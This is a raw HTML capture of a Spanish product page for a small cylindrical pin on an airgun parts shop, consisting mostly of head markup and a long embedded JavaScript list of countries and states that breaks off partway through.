

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://europeairguns.com/es/tornillos-muelles-y-pasadores/pasador-cilindrica-2h6x6
body_size: 33062
content:
<!doctype html>
<html lang="es">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://europeairguns.com/es/tornillos-muelles-y-pasadores/pasador-cilindrica-2h6x6"> 

  <title>Pasador cilíndrica 2h6x6</title>
  <meta name="description" content="Pasador cilíndrica 2h6x6">
  <meta name="keywords" content="">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1708533089">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1708533089">

<link href="https://fonts.googleapis.com/css?family=Poppins:100,100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i&amp;subset=devanagari,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:300,300i,400,400i,500,500i,600,600i,700,700i,800,800i,900,900i" rel="stylesheet">
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>

    <link rel="stylesheet" href="https://europeairguns.com/themes/theme_optima_autoparts/assets/cache/theme-f8a3cc607.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var AdvancedEmailGuardData = {"meta":{"isGDPREnabled":true,"isLegacyOPCEnabled":false,"isLegacyMAModuleEnabled":false,"validationError":null},"settings":{"recaptcha":{"type":"v3","key":"6Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs","forms":{"contact_us":{"size":"normal","align":"offset","offset":3},"register":{"size":"normal","align":"center","offset":1},"login":{"size":"normal","align":"center","offset":1},"reset_password":{"size":"normal","align":"center","offset":1},"quick_order":{"size":"normal","align":"center","offset":1},"newsletter":{"size":"normal","align":"left","offset":1},"write_review":{"size":"normal","align":"left","offset":1},"notify_when_in_stock":{"size":"normal","align":"left","offset":1},"send_to_friend":{"size":"normal","align":"left","offset":1}},"language":"shop","theme":"light","position":"bottomright","hidden":false,"deferred":false}},"context":{"ps":{"v17":true,"v17pc":true,"v17ch":true,"v16":false,"v161":false,"v15":false},"languageCode":"es","pageName":"product"},"trans":{"genericError":"Ha ocurrido un error, por favor, int\u00e9ntelo de nuevo."}};
        var POSSLIDESHOW_SPEED = "5000";
        var bestkit_ajax = "https:\/\/europeairguns.com\/es\/opc-checkout\/index";
        var cartExist = 0;
        var countries = {"230":{"id":"230","name":"Albania","iso_code":"AL","states":[]},"38":{"id":"38","name":"Algeria","iso_code":"DZ","states":[]},"40":{"id":"40","name":"Andorra","iso_code":"AD","states":[]},"41":{"id":"41","name":"Angola","iso_code":"AO","states":[]},"44":{"id":"44","name":"Argentina","iso_code":"AR","states":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}]},"45":{"id":"45","name":"Armenia","iso_code":"AM","states":[]},"24":{"id":"24","name":"Australia","iso_code":"AU","states":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}]},"2":{"id":"2","name":"Austria","iso_code":"AT","states":[]},"47":{"id":"47","name":"Azerbaijan","iso_code":"AZ","states":[]},"49":{"id":"49","name":"Bahrain","iso_code":"BH","states":[]},"50":{"id":"50","name":"Bangladesh","iso_code":"BD","states":[]},"52":{"id":"52","name":"Belarus","iso_code":"BY","states":[]},"3":{"id":"3","name":"Belgium","iso_code":"BE","states":[]},"54":{"id":"54","name":"Benin","iso_code":"BJ","states":[]},"34":{"id":"34","name":"Bolivia","iso_code":"BO","states":[]},"233":{"id":"233","name":"Bosnia and Herzegovina","iso_code":"BA","states":[]},"57":{"id":"57","name":"Botswana","iso_code":"BW","states":[]},"58":{"id":"58","name":"Brazil","iso_code":"BR","states":[]},"59":{"id":"59","name":"Brunei","iso_code":"BN","states":[]},"236":{"id":"236","name":"Bulgaria","iso_code":"BG","states":[]},"63":{"id":"63","name":"Cambodia","iso_code":"KH","states":[]},"64":{"id":"64","name":"Cameroon","iso_code":"CM","states":[]},"4":{"id":"4","name":"Canada","iso_code":"CA","states":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}]},"65":{"id":"65","name":"Cape Verde","iso_code":"CV","states":[]},"67":{"id":"67","name":"Chad","iso_code":"TD","states":[]},"68":{"id":"68","name":"Chile","iso_code":"CL","states":[]},"5":{"id":"5","name":"China","iso_code":"CN","states":[]},"69":{"id":"69","name":"Colombia","iso_code":"CO","states":[]},"71":{"id":"71","name":"Congo, Dem. Republic","iso_code":"CD","states":[]},"72":{"id":"72","name":"Congo, Republic","iso_code":"CG","states":[]},"73":{"id":"73","name":"Costa Rica","iso_code":"CR","states":[]},"74":{"id":"74","name":"Croatia","iso_code":"HR","states":[]},"75":{"id":"75","name":"Cuba","iso_code":"CU","states":[]},"76":{"id":"76","name":"Cyprus","iso_code":"CY","states":[]},"16":{"id":"16","name":"Czech Republic","iso_code":"CZ","states":[]},"20":{"id":"20","name":"Denmark","iso_code":"DK","states":[]},"79":{"id":"79","name":"Dominican Republic","iso_code":"DO","states":[]},"81":{"id":"81","name":"Ecuador","iso_code":"EC","states":[]},"82":{"id":"82","name":"Egypt","iso_code":"EG","states":[]},"6":{"id":"6","name":"Espa\u00f1a","iso_code":"ES","states":[{"id_state":"353","id_country":"6","id_zone":"11","name":"A Coru\u00f1a","iso_code":"ES-C","tax_behavior":"0","active":"1","idconecta":"15"},{"id_state":"356","id_country":"6","id_zone":"11","name":"Alacant","iso_code":"ES-A","tax_behavior":"0","active":"1","idconecta":"03"},{"id_state":"354","id_country":"6","id_zone":"11","name":"\u00c1lava","iso_code":"ES-VI","tax_behavior":"0","active":"1","idconecta":"01"},{"id_state":"355","id_country":"6","id_zone":"11","name":"Albacete","iso_code":"ES-AB","tax_behavior":"0","active":"1","idconecta":"02"},{"id_state":"357","id_country":"6","id_zone":"11","name":"Almer\u00eda","iso_code":"ES-AL","tax_behavior":"0","active":"1","idconecta":"04"},{"id_state":"358","id_country":"6","id_zone":"11","name":"Asturias","iso_code":"ES-O","tax_behavior":"0","active":"1","idconecta":"33"},{"id_state":"359","id_country":"6","id_zone":"11","name":"\u00c1vila","iso_code":"ES-AV","tax_behavior":"0","active":"1","idconecta":"05"},{"id_state":"360","id_country":"6","id_zone":"11","name":"Badajoz","iso_code":"ES-BA","tax_behavior":"0","active":"1","idconecta":"06"},{"id_state":"361","id_country":"6","id_zone":"120","name":"Balears","iso_code":"ES-PM","tax_behavior":"0","active":"1","idconecta":"07"},{"id_state":"362","id_country":"6","id_zone":"11","name":"Barcelona","iso_code":"ES-B","tax_behavior":"0","active":"1","idconecta":"08"},{"id_state":"400","id_country":"6","id_zone":"11","name":"Bizkaia","iso_code":"ES-BI","tax_behavior":"0","active":"1","idconecta":"48"},{"id_state":"363","id_country":"6","id_zone":"11","name":"Burgos","iso_code":"ES-BU","tax_behavior":"0","active":"1","idconecta":"09"},{"id_state":"364","id_country":"6","id_zone":"11","name":"C\u00e1ceres","iso_code":"ES-CC","tax_behavior":"0","active":"1","idconecta":"10"},{"id_state":"365","id_country":"6","id_zone":"11","name":"C\u00e1diz","iso_code":"ES-CA","tax_behavior":"0","active":"1","idconecta":"11"},{"id_state":"366","id_country":"6","id_zone":"11","name":"Cantabria","iso_code":"ES-S","tax_behavior":"0","active":"1","idconecta":"39"},{"id_state":"367","id_country":"6","id_zone":"11","name":"Castell\u00f3","iso_code":"ES-CS","tax_behavior":"0","active":"1","idconecta":"12"},{"id_state":"368","id_country":"6","id_zone":"11","name":"Ciudad Real","iso_code":"ES-CR","tax_behavior":"0","active":"1","idconecta":"13"},{"id_state":"369","id_country":"6","id_zone":"11","name":"C\u00f3rdoba","iso_code":"ES-CO","tax_behavior":"0","active":"1","idconecta":"14"},{"id_state":"370","id_country":"6","id_zone":"11","name":"Cuenca","iso_code":"ES-CU","tax_behavior":"0","active":"1","idconecta":"16"},{"id_state":"374","id_country":"6","id_zone":"11","name":"Gipuzkoa","iso_code":"ES-SS","tax_behavior":"0","active":"1","idconecta":"20"},{"id_state":"371","id_country":"6","id_zone":"11","name":"Girona","iso_code":"ES-GI","tax_behavior":"0","active":"1","idconecta":"17"},{"id_state":"372","id_country":"6","id_zone":"11","name":"Granada","iso_code":"ES-GR","tax_behavior":"0","active":"1","idconecta":"18"},{"id_state":"373","id_country":"6","id_zone":"11","name":"Guadalajara","iso_code":"ES-GU","tax_behavior":"0","active":"1","idconecta":"19"},{"id_state":"375","id_country":"6","id_zone":"11","name":"Huelva","iso_code":"ES-H","tax_behavior":"0","active":"1","idconecta":"21"},{"id_state":"376","id_country":"6","id_zone":"11","name":"Huesca","iso_code":"ES-HU","tax_behavior":"0","active":"1","idconecta":"22"},{"id_state":"377","id_country":"6","id_zone":"11","name":"Ja\u00e9n","iso_code":"ES-J","tax_behavior":"0","active":"1","idconecta":"23"},{"id_state":"378","id_country":"6","id_zone":"11","name":"La Rioja","iso_code":"ES-LO","tax_behavior":"0","active":"1","idconecta":"26"},{"id_state":"379","id_country":"6","id_zone":"121","name":"Las Palmas","iso_code":"ES-GC","tax_behavior":"0","active":"1","idconecta":"35"},{"id_state":"380","id_country":"6","id_zone":"11","name":"Le\u00f3n","iso_code":"ES-LE","tax_behavior":"0","active":"1","idconecta":"24"},{"id_state":"381","id_country":"6","id_zone":"11","name":"Lleida","iso_code":"ES-L","tax_behavior":"0","active":"1","idconecta":"25"},{"id_state":"382","id_country":"6","id_zone":"11","name":"Lugo","iso_code":"ES-LU","tax_behavior":"0","active":"1","idconecta":"27"},{"id_state":"383","id_country":"6","id_zone":"11","name":"Madrid","iso_code":"ES-M","tax_behavior":"0","active":"1","idconecta":"28"},{"id_state":"384","id_country":"6","id_zone":"11","name":"M\u00e1laga","iso_code":"ES-MA","tax_behavior":"0","active":"1","idconecta":"29"},{"id_state":"385","id_country":"6","id_zone":"11","name":"Murcia","iso_code":"ES-MU","tax_behavior":"0","active":"1","idconecta":"30"},{"id_state":"386","id_country":"6","id_zone":"11","name":"Navarra","iso_code":"ES-NA","tax_behavior":"0","active":"1","idconecta":"31"},{"id_state":"387","id_country":"6","id_zone":"11","name":"Ourense","iso_code":"ES-OR","tax_behavior":"0","active":"1","idconecta":"32"},{"id_state":"388","id_country":"6","id_zone":"11","name":"Palencia","iso_code":"ES-P","tax_behavior":"0","active":"1","idconecta":"34"},{"id_state":"389","id_country":"6","id_zone":"11","name":"Pontevedra","iso_code":"ES-PO","tax_behavior":"0","active":"1","idconecta":"36"},{"id_state":"390","id_country":"6","id_zone":"11","name":"Salamanca","iso_code":"ES-SA","tax_behavior":"0","active":"1","idconecta":"37"},{"id_state":"391","id_country":"6","id_zone":"121","name":"Santa Cruz de Tenerife","iso_code":"ES-TF","tax_behavior":"0","active":"1","idconecta":"38"},{"id_state":"392","id_country":"6","id_zone":"11","name":"Segovia","iso_code":"ES-SG","tax_behavior":"0","active":"1","idconecta":"40"},{"id_state":"393","id_country":"6","id_zone":"11","name":"Sevilla","iso_code":"ES-SE","tax_behavior":"0","active":"1","idconecta":"41"},{"id_state":"394","id_country":"6","id_zone":"11","name":"Soria","iso_code":"ES-SO","tax_behavior":"0","active":"1","idconecta":"42"},{"id_state":"395","id_country":"6","id_zone":"11","name":"Tarragona","iso_code":"ES-T","tax_behavior":"0","active":"1","idconecta":"43"},{"id_state":"396","id_country":"6","id_zone":"11","name":"Teruel","iso_code":"ES-TE","tax_behavior":"0","active":"1","idconecta":"44"},{"id_state":"397","id_country":"6","id_zone":"11","name":"Toledo","iso_code":"ES-TO","tax_behavior":"0","active":"1","idconecta":"45"},{"id_state":"398","id_country":"6","id_zone":"11","name":"Val\u00e8ncia","iso_code":"ES-V","tax_behavior":"0","active":"1","idconecta":"46"},{"id_state":"399","id_country":"6","id_zone":"11","name":"Valladolid","iso_code":"ES-VA","tax_behavior":"0","active":"1","idconecta":"47"},{"id_state":"401","id_country":"6","id_zone":"11","name":"Zamora","iso_code":"ES-ZA","tax_behavior":"0","active":"1","idconecta":"49"},{"id_state":"402","id_country":"6","id_zone":"11","name":"Zaragoza","iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"86":{"id":"86","name":"Estonia","iso_code":"EE","states":[]},"87":{"id":"87","name":"Ethiopia","iso_code":"ET","states":[]},"89":{"id":"89","name":"Faroe Islands","iso_code":"FO","states":[]},"7":{"id":"7","name":"Finland","iso_code":"FI","states":[]},"8":{"id":"8","name":"France","iso_code":"FR","states":[]},"91":{"id":"91","name":"Gabon","iso_code":"GA","states":[]},"93":{"id":"93","name":"Georgia","iso_code":"GE","states":[]},"1":{"id":"1","name":"Germany","iso_code":"DE","states":[]},"94":{"id":"94","name":"Ghana","iso_code":"GH","states":[]},"97":{"id":"97","name":"Gibraltar","iso_code":"GI","states":[]},"9":{"id":"9","name":"Greece","iso_code":"GR","states":[]},"96":{"id":"96","name":"Greenland","iso_code":"GL","states":[]},"100":{"id":"100","name":"Guatemala","iso_code":"GT","states":[]},"101":{"id":"101","name":"Guernsey","iso_code":"GG","states":[]},"102":{"id":"102","name":"Guinea","iso_code":"GN","states":[]},"22":{"id":"22","name":"HongKong","iso_code":"HK","states":[]},"143":{"id":"143","name":"Hungary","iso_code":"HU","states":[]},"109":{"id":"109","name":"Iceland","iso_code":"IS","states":[]},"110":{"id":"110","name":"India","iso_code":"IN","states":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}]},"111":{"id":"111","name":"Indonesia","iso_code":"ID","states":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera 